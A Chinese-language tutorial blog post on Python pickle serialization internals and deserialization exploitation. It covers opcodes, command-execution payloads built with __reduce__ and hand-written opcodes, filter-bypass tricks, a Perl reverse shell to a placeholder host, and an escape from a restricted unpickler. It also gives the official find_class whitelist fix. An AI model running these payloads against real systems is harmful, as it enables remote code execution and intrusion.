前置知识 Python 对象序列化 Python中序列化一般有三种方式: pickle模块和json模块, 还有一个更原始的序列化模块marshal。pickle模块是Python特有的格式, json模块是json通用的格式。marshal存在主要是为了支持 Python 的 .pyc 文件。
官方文档的解释:pickle — Python 对象序列化 — Python 3.12.5 文档
python中可以被序列化和反序列化的对象
内置常量 (None, True, False, Ellipsis 和 NotImplemented
整数、浮点数、复数;
字符串、字节串、字节数组;
只包含可封存对象的元组、列表、集合和字典;
可在模块最高层级上访问的(内置与用户自定义的)函数(使用 deflambda
可在模块最高层级上访问的类;
这种类的实例调用 __getstate__()封存类实例 一节了解详情)。
尝试封存不能被封存的对象会抛出 PicklingErrorRecursionErrorsys.setrecursionlimit()
pickle模块 pickle模块中主要是dumps()、dump()、loads()、load()四个函数
dump():序列化将结果写入文件中
dumps(): 单纯将对象序列化
load():读取文件,然后对dump()序列化的内容进行反序列化
loads(): 直接对dumps()的内容进行反序列化
demo1–dumps()和loads()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import pickleclass Person (): def __init__ (self ): self .age=18 self .name="Pickle" p=Person() opcode=pickle.dumps(p) print (opcode)p1 = pickle.loads(opcode) print (p1)print (p1.name + ' ' + str (p1.age))
demo2–dump()和load()
1 2 3 4 5 6 import pickle p_dict = {'name' :'dasd' ,'age' :12 } file = open ("dict.txt" ,"wb" ) pickle.dump(p_dict,file) file.close()
成功得到dict.txt文件,成功将p_dict序列化,接下来我们尝试一下反序列化。
1 2 3 4 5 6 7 8 9 import picklefile = open ("./dict.txt" ,"rb" ) p = pickle.load(file) file.close() print (type (p))print (p)
PVM 他的底层 是通过PVM来实现的 即为python虚拟机 它是实现python序列化 和反序列化的最根本的东西。
指令处理器:从流中读取 opcode 和参数,并对其进行解释处理。重复这个动作,直到遇到.这个结束符后停止(。最终留在栈顶的值将被作为反序列化对象返回。需要注意的是:
opcode 是单字节的
带参数的指令用换行符来确定边界
栈区:用 list 实现的,被用来临时存储数据、参数以及对象。
内存区:用 dict 实现的,为 PVM 的整个生命周期提供存储。
PVM协议
v0 版协议是原始的“人类可读”协议,并且向后兼容早期版本的 Python
v1 版协议是较早的二进制格式,它也与早期版本的 Python 兼容
v2 版协议是在 Python 2.3 中加入的,它为存储 new-style class 提供了更高效的机制(参考 PEP 307)。
v3 版协议是在 Python 3.0 中加入的,它显式地支持 bytes 字节对象,不能使用 Python 2.x 解封。这是 Python 3.0-3.7 的默认协议。
v4 版协议添加于 Python 3.4。它支持存储非常大的对象,能存储更多种类的对象,还包括一些针对数据格式的优化(参考 PEP 3154)。它是 Python 3.8 使用的默认协议。
v5 版协议是在 Python 3.8 中加入的。它增加了对带外数据的支持,并可加速带内数据处理
pickle协议是向前兼容的 ,0号版本的字符串可以直接交给pickle.loads(),不用担心引发什么意外。
opcode 全部的opcode 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 MARK = b'(' # push special markobject on stack STOP = b'.' # every pickle ends with STOP POP = b'0' # discard topmost stack item POP_MARK = b'1' # discard stack top through topmost markobject DUP = b'2' # duplicate top stack item FLOAT = b'F' # push float object; decimal string argument INT = b'I' # push integer or bool; decimal string argument BININT = b'J' # push four-byte signed int BININT1 = b'K' # push 1-byte unsigned int LONG = b'L' # push long; decimal string argument BININT2 = b'M' # push 2-byte unsigned int NONE = b'N' # push None PERSID = b'P' # push persistent object; id is taken from string arg BINPERSID = b'Q' # " " " ; " " " " stack REDUCE = b'R' # apply callable to argtuple, both on stack STRING = b'S' # push string; NL-terminated string argument BINSTRING = b'T' # push string; counted binary string argument SHORT_BINSTRING= b'U' # " " ; " " " " < 256 bytes UNICODE = b'V' # push Unicode string; raw-unicode-escaped'd argument BINUNICODE = b'X' # " " " ; counted UTF-8 string argument APPEND = b'a' # append stack top to list below it BUILD = b'b' # call __setstate__ or __dict__.update() GLOBAL = b'c' # push self.find_class(modname, name); 2 string args DICT = b'd' # build a dict from stack items EMPTY_DICT = b'}' # push empty dict APPENDS = b'e' # extend list on stack by topmost stack slice GET = b'g' # push item from memo on stack; index is string arg BINGET = b'h' # " " " " " " ; " " 1-byte arg INST = b'i' # build & push class instance LONG_BINGET = b'j' # push item from memo on stack; index is 4-byte arg LIST = b'l' # build list from topmost stack items EMPTY_LIST = b']' # push empty list OBJ = b'o' # build & push class instance PUT = b'p' # store stack top in memo; index is string arg BINPUT = b'q' # " " " " " ; " " 1-byte arg LONG_BINPUT = b'r' # " " " " " ; " " 4-byte arg SETITEM = b's' # add key+value pair to dict TUPLE = b't' # build tuple from topmost stack items EMPTY_TUPLE = b')' # push empty tuple SETITEMS = b'u' # modify dict by adding topmost key+value pairs BINFLOAT = b'G' # push float; arg is 8-byte float encoding TRUE = b'I01\n' # not an opcode; see INT docs in pickletools.py FALSE = b'I00\n' # not an opcode; see INT docs in pickletools.py # Protocol 2 PROTO = b'\x80' # identify pickle protocol NEWOBJ = b'\x81' # build object by applying cls.__new__ to argtuple EXT1 = b'\x82' # push object from extension registry; 1-byte index EXT2 = b'\x83' # ditto, but 2-byte index EXT4 = b'\x84' # ditto, but 4-byte index TUPLE1 = b'\x85' # build 1-tuple from stack top TUPLE2 = b'\x86' # build 2-tuple from two topmost stack items TUPLE3 = b'\x87' # build 3-tuple from three topmost stack items NEWTRUE = b'\x88' # push True NEWFALSE = b'\x89' # push False LONG1 = b'\x8a' # push long from < 256 bytes LONG4 = b'\x8b' # push really big long _tuplesize2code = [EMPTY_TUPLE, TUPLE1, TUPLE2, TUPLE3] # Protocol 3 (Python 3.x) BINBYTES = b'B' # push bytes; counted binary string argument SHORT_BINBYTES = b'C' # " " ; " " " " < 256 bytes # Protocol 4 SHORT_BINUNICODE = b'\x8c' # push short string; UTF-8 length < 256 bytes BINUNICODE8 = b'\x8d' # push very long string BINBYTES8 = b'\x8e' # push very long bytes string EMPTY_SET = b'\x8f' # push empty set on the stack ADDITEMS = b'\x90' # modify set by adding topmost stack items FROZENSET = b'\x91' # build frozenset from topmost stack items NEWOBJ_EX = b'\x92' # like NEWOBJ but work with keyword only arguments STACK_GLOBAL = b'\x93' # same as GLOBAL but using names on the stacks MEMOIZE = b'\x94' # store top of the stack in memo FRAME = b'\x95' # indicate the beginning of a new frame # Protocol 5 BYTEARRAY8 = b'\x96' # push bytearray NEXT_BUFFER = b'\x97' # push next out-of-band buffer READONLY_BUFFER = b'\x98' # make top of stack readonly
常用的opcode
name
op
params
describe
e.g.
MARK
(
null
向栈顶push一个MARK
STOP
.
null
结束
POP
0
null
丢弃栈顶第一个元素
POP_MARK
1
null
丢弃栈顶到MARK之上的第一个元素
DUP
2
null
在栈顶赋值一次栈顶元素
FLOAT
F
F [float]
push一个float
F1.0
INT
I
I [int]
push一个integer
I1
NONE
N
null
push一个None
REDUCE
R
[callable] [tuple] R
调用一个callable对象
crandom\nRandom\n)R
STRING
S
S [string]
push一个string
S ‘x’
UNICODE
V
V [unicode]
push一个unicode string
V ‘x’
APPEND
a
[list] [obj] a
向列表append单个对象
]I100\na
BUILD
b
[obj] [dict] b
添加实例属性(修改__dict__)
cmodule\nCls\n)R(I1\nI2\ndb
GLOBAL
c
c [module] [name]
调用Pickler的find_class,导入module.name并push到栈顶
cos\nsystem\n
DICT
d
MARK [[k] [v]…] d
将栈顶MARK以前的元素弹出构造dict,再push回栈顶
(I0\nI1\nd
EMPTY_DICT
}
null
push一个空dict
APPENDS
e
[list] MARK [obj…] e
将栈顶MARK以前的元素append到前一个的list
](I0\ne
GET
g
g [index]
从memo获取元素
g0
INST
i
MARK [args…] i [module] [cls]
构造一个类实例(其实等同于调用一个callable对象),内部调用了find_class
(S’ls’\nios\nsystem\n
LIST
l
MARK [obj] l
将栈顶MARK以前的元素弹出构造一个list,再push回栈顶
(I0\nl
EMPTY_LIST
]
null
push一个空list
OBJ
o
MARK [callable] [args…] o
同INST,参数获取方式由readline变为stack.pop而已
(cos\nsystem\nS’ls’\no
PUT
p
p [index]
将栈顶元素放入memo
p0
SETITEM
s
[dict] [k] [v] s
设置dict的键值
}I0\nI1\ns
TUPLE
t
MARK [obj…] t
将栈顶MARK以前的元素弹出构造tuple,再push回栈顶
(I0\nI1\nt
EMPTY_TUPLE
)
null
push一个空tuple
SETITEMS
u
[dict] MARK [[k] [v]…] u
将栈顶MARK以前的元素弹出update到前一个dict
}(I0\nI1\nu
S : 后面跟的是字符串
关于深入讲解整个反序列化的过程,师傅们可以看看这篇文章:python反序列化详解 - 跳跳糖 (tttang.com)
简单的demo 1 2 3 4 5 import pickleopcode = b'''cos\nsystem\n(S'whoami'\ntR.''' pickle.loads(opcode)
字节码为c,形式为c[moudle]\n[instance]\n,导入os.system。并将函数压入stack。(,向stack中压入一个MARK。字节码为S,示例化一个字符串对象'whoami'并将其压入stackt,寻找栈中MARK,并组合之间的数据为元组。然后通过字节码R执行os.system('whoami')
pickletools.dis()
1 pickletools.dis(_pickle_, _out=None_, _memo=None_, _indentlevel=4_, _annotate=0_)
我们可以使用dis方法,将opcode转化成方便我们阅读的形式
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import pickleimport pickletoolsopcode = b'''cos\nsystem\n(S'whoami'\ntR.''' pickletools.dis(opcode) """ 0: c GLOBAL 'os system' 11: ( MARK 12: S STRING 'whoami' 22: t TUPLE (MARK at 11) 23: R REDUCE 24: . STOP highest protocol among opcodes = 0 """
pickletools.genops()
1 pickletools.genops(pickle)
函数接受一个 pickle 数据流(可以是字节流或者文件对象),并返回一个迭代器。这个迭代器逐步生成描述每个操作码及其参数的元组。
demo
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import pickleimport pickletoolsdata = pickle.dumps([1 , 2 , 3 ]) for op in pickletools.genops(data): print (op) """ (<pickletools.OpcodeInfo object at 0x0000024F8F6E9BA0>, 4, 0) (<pickletools.OpcodeInfo object at 0x0000024F8F6E9C60>, 11, 2) (<pickletools.OpcodeInfo object at 0x0000024F8F6E8E20>, None, 11) (<pickletools.OpcodeInfo object at 0x0000024F8F6E97E0>, None, 12) (<pickletools.OpcodeInfo object at 0x0000024F8F6E94E0>, None, 13) (<pickletools.OpcodeInfo object at 0x0000024F8F6E8580>, 1, 14) (<pickletools.OpcodeInfo object at 0x0000024F8F6E8580>, 2, 16) (<pickletools.OpcodeInfo object at 0x0000024F8F6E8580>, 3, 18) (<pickletools.OpcodeInfo object at 0x0000024F8F6E8EE0>, None, 20) (<pickletools.OpcodeInfo object at 0x0000024F8F6E9C00>, None, 21) """
pickletools.optimize()
1 pickletools.optimize(_picklestring_)
pickletools.optimize() 函数的作用是对给定的 pickle 字节流(picklestring)进行优化。移除冗余或重复的操作码,从而生成一个更加简洁的字节流。
1 2 3 4 5 6 7 8 9 10 11 import pickleimport pickletoolsdata = {'a' : [1 , 2 , 3 ], 'b' : [1 , 2 , 3 ]} picklestring = pickle.dumps(data) optimized_picklestring = pickletools.optimize(picklestring) print (len (picklestring)) print (len (optimized_picklestring))

魔术方法 官方文档:pickle — Python 对象序列化 — Python 3.12.5 文档
pickle反序列化 漏洞分析 Pickle中一个不安全的因素——反序列化未知的二进制字节流。原因是该字节流可能包含被精心构造的恶意代码,此时如果我们使用pickle.loads()方法unpickling,就会导致恶意代码的执行。demo __reduce__函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import pickleimport os class Person (): def __init__ (self ): self .age=18 self .name="Pickle" def __reduce__ (self ): command=r"whoami" return (os.system,(command,)) p=Person() opcode=pickle.dumps(p) print (opcode) P=pickle.loads(opcode) print ('The age is:' +str (P.age),'The name is:' +P.name)""" b'\x80\x04\x95\x1e\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x06whoami\x94\x85\x94R\x94.' junye\57335 Traceback (most recent call last): File "d:\project\PyTest\pickle11\test.py", line 17, in <module> print('The age is:'+str(P.age),'The name is:'+P.name) ^^^^^ AttributeError: 'int' object has no attribute 'age' """
成功输出whoami的结果。
利用思路 实例化对象 实例化对象也是一种特殊的函数执行,我们可以通过手写opcode来构造
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import pickleclass Person : def __init__ (self,age,name ): self .age=age self .name=name opcode = b'''c__main__ Person (I18 S'asdasda' tR. ''' p0 = Person(age = 111 ,name = 'name' ) ser0 = pickle.dumps(p0) res0 = pickle.loads(ser0) res1 = pickle.loads(opcode) print (str (res0.age) + ' ' +res0.name)print (str (res1.age) + ' ' +res1.name)""" 111 name 18 asdasda """
在该demo中,创建了一个p0对象,直接使用构造函数传参,再序列化,反序列化,作为对照组输出。实验组:写了一段opcode直接反序列化输出,发现其手动执行了构造函数Person(18,'asdasda')
变量覆盖 利用方向:
demo
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 """ secret.py secret = "dassad" """ import pickle import pickletoolsimport secretprint (secret.secret)opcode = b'''c__main__ secret (S'secret' S'hack' db. ''' pickletools.dis(opcode) pickle.loads(opcode) print (secret.secret)""" dassad 0: c GLOBAL '__main__ secret' 17: ( MARK 18: S STRING 'secret' 28: S STRING 'hack' 36: d DICT (MARK at 17) 37: b BUILD 38: . STOP highest protocol among opcodes = 0 hack """
命令执行 通过重写__reduce__方法实现反序列化 demo
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import pickleimport pickletoolsimport osclass Person (): def __init__ (self ): self .age = 111 self .name = "dasdas" def __reduce__ (self ): command = r"whoami" return (os.system,(command,)) p = Person() ser = pickle.dumps(p) print (ser)res = pickle.loads(ser) print (str (p.age) + ' ' + p.name)""" junye\57335 111 dasdas """
此处解释一下上述代码中的__reduce__部分:r"whoami"中的r表示原始字符串。当一个字符串被标记为原始字符串时,反斜杠 (\) 将不再被视为转义字符,而是作为普通字符对待。
return(os.system,(command,))中(command,) 是一个包含 command 的单元素元组。return(os.system, (command)),那么 command 不再是一个元组,而是一个普通的字符串。因为 __reduce__() 方法返回的应该是一个可调用对象和一个元组形式的参数列表,所以需要使用 (command,) 来确保 command 是元组中的一个元素。
字节流拼接 我们可以通过在类中重写__reduce__方法,从而在反序列化时执行任意命令,但是通过这种方法一次只能执行一个命令,如果想一次执行多个命令,可以通过手写opcode的方式实现。.是程序结束的标志。我们可以通过去掉.来将两个字节流拼接起来。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import pickleimport pickletoolsopcode = b'''cos system (S'whoami' tRcos system (S'whoami' tR. ''' pickle.loads(opcode) pickletools.dis(opcode) """ junye\57335 junye\57335 0: c GLOBAL 'os system' 11: ( MARK 12: S STRING 'whoami' 22: t TUPLE (MARK at 11) 23: R REDUCE 24: c GLOBAL 'os system' 35: ( MARK 36: S STRING 'whoami' 46: t TUPLE (MARK at 35) 47: R REDUCE 48: . STOP highest protocol among opcodes = 0 """
R,I,O 在pickle中,和函数执行有关的字节码有三个:R、i、o,所以我们可以从三个方向构造paylaod
可以通过改变opcode的的版本来绕过一些对字母的过滤
demo
1 2 abc= b'ccopy_reg\n_reconstructor\n(c__main__\nTest\nc__builtin__\nobject\nNtR(d(V__setstate__\ncos\nsystem\nubVwhoami\nb.' print (pickle.dumps(pickle.loads(abc),protocol=3 ))
这样的opcode就绕过了R
可以命令执行,那就就肯定能反弹shell
1 2 3 4 5 6 7 8 import pickleimport osclass Person (object ): def __reduce__ (self ): return (os.system,("""perl -e 'use Socket;$i="xx.xxx.xxx.xxx";$p=xxxx;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'""" ,)) admin=Person() a=pickle.dumps(admin) pickle.loads(a)
Pker工具 这是一个 可以遍历Python AST的形式 来自动化解析 pickle opcode的工具
pker最主要的有三个函数GLOBAL()、INST()和OBJ()
1 2 3 GLOBAL('os', 'system') => cos\nsystem\n INST('os', 'system', 'ls') => (S'ls'\nios\nsystem\n OBJ(GLOBAL('os', 'system'), 'ls') => (cos\nsystem\nS'ls'\no
return可以返回一个对象
1 2 3 return => . return var => g_\n. return 1 => I1\n.
当然你也可以和Python的正常语法结合起来,下面是使用示例
1 2 3 4 5 6 7 8 9 10 #pker_test.py i = 0 s = 'id' lst = [i] tpl = (0,) dct = {tpl: 0} system = GLOBAL('os', 'system') system(s) return
1 2 3 4 #命令行下 $ python3 pker.py < pker_tests.py b"I0\np0\n0S'id'\np1\n0(g0\nlp2\n0(I0\ntp3\n0(g3\nI0\ndp4\n0cos\nsystem\np5\n0g5\n(g1\ntR."
自动解析并生成了我们所需的opcode。
常见waf及其绕过 关键词绕过 V 1 UNICODE = b'V' # push Unicode string; raw-unicode-escaped'd
demo
1 2 3 4 5 6 opcode = b'''c__main__ secret (V\u006bey #key S'asd' db. '''
十六进制 1 2 3 4 5 6 7 opcode = b''' c__main__ secret (S'\x6bey' #key S'asd' db. '''
内置模块获取关键字 使用sys.modules[xxx]可以获取其全部属性 我们可以使用reversed将列表反序 然后使用next()指向关键词 从而输出
1 print (next (reversed (dir (sys.modules['secret' ]))))
官方修复建议 对于pickle反序列化漏洞,官方的建议是:
永远不要unpickle来自于不受信任的或者未经验证的来源的数据。
通过重写Unpickler.find_class()来限制全局变量
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 import builtinsimport ioimport pickle safe_builtins = { 'range' , 'complex' , 'set' , 'frozenset' , 'slice' , } class RestrictedUnpickler (pickle.Unpickler): def find_class (self, module, name ): if module == "builtins" and name in safe_builtins: return getattr (builtins, name) raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name)) def restricted_loads (s ): """Helper function analogous to pickle.loads().""" return RestrictedUnpickler(io.BytesIO(s)).load() opcode=b"cos\nsystem\n(S'echo hello world'\ntR." restricted_loads(opcode) Traceback (most recent call last): ... _pickle.UnpicklingError: global 'os.system' is forbidden
以上例子通过重写Unpickler.find_class()方法,限制调用模块只能为builtins,且函数必须在白名单内,否则抛出异常。这种方式限制了调用的模块函数都在白名单之内,这就保证了Python在unpickle时的安全性。
不过,假如`Unpickler.find_class()`中对于模块和函数的限制不是那么严格的话,我们仍然有可能绕过其限制。
绕过RestrictedUnpickler限制 思路: c、i、\x93这三个字节码与全局对象有关,当出现这三个字节码时会调用find_class,当我们使用这三个字节码时不违反其限制即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 import pickle import pickletoolsimport osopcode = b'''c__builtin__ getattr p0 (c__builtin__ dict S'get' tRp1 c__builtin__ globals )Rp2 00g1 (g2 S'__builtins__' tRp3 0g0 (g3 S'eval' tR(S'__import__("os").system("calc")' tR. ''' pickletools.dis(opcode) pickle.loads(opcode) """ 0: c GLOBAL '__builtin__ getattr' 21: p PUT 0 44: ( MARK 45: c GLOBAL '__builtin__ dict' 63: S STRING 'get' 70: t TUPLE (MARK at 44) 71: R REDUCE 72: p PUT 1 93: c GLOBAL '__builtin__ globals' 114: ) EMPTY_TUPLE 115: R REDUCE 116: p PUT 2 137: 0 POP 138: 0 POP 139: g GET 1 142: ( MARK 143: g GET 2 146: S STRING '__builtins__' 162: t TUPLE (MARK at 142) 163: R REDUCE 164: p PUT 3 167: 0 POP 168: g GET 0 194: ( MARK 195: g GET 3 198: S STRING 'eval' 206: t TUPLE (MARK at 194) 207: R REDUCE 208: ( MARK 209: S STRING '__import__("os").system("calc")' 244: t TUPLE (MARK at 208) 245: R REDUCE 246: . STOP highest protocol among opcodes = 1 """
参考:Python反序列化漏洞分析 - 先知社区 (aliyun.com) Pickle反序列化 - 枫のBlog (goodapple.top) pickle — Python 对象序列化 — Python 3.12.5 文档 Python开发之序列化与反序列化:pickle、json模块使用详解 - 奥辰 - 博客园 (cnblogs.com) python反序列化详解 - 跳跳糖 (tttang.com)